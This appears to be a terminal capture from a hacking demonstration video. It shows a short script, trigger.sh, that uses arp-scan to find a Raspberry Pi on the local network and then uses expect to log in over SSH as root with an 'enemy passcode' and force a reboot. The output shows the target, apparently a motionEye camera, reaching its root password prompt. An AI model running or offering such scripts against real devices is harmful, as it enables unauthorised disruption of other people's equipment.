 skickar@Dell-3 Nuke % ls
bash.sh         expect.exp      trigger.sh
skickar@Dell-3 Nuke % cat trigger.sh
#! bin/bash
echo What is the enemy passcode?
read loginpass
expect expect.exp $(arp-scan -l | grep Raspberry | awk '{print $1}') root $loginpass
skickar@Dell-3 Nuke % ls
bash.sh         expect.exp      trigger.sh
skickar@Dell-3 Nuke % bash trigger.sh
What is the enemy passcode?
kdfjdofj
spawn ssh root@192.168.1.183 reboot
The authenticity of host '192.168.1.183 (192.168.1.183)' can't be established.
ECDSA key fingerprint is SHA256:wG9YqeFrX90eEjV9+APhnxVkA3DuuZ+d9RbypwKFp4E.
Are you sure you want to continue connecting (yes/no)? yes
kdfjdofj
yes
Please type 'yes' or 'no': yes
Warning: Permanently added '192.168.1.183' (ECDSA) to the list of known hosts.
Welcome to meye-16b312e7!
root@192.168.1.183's password: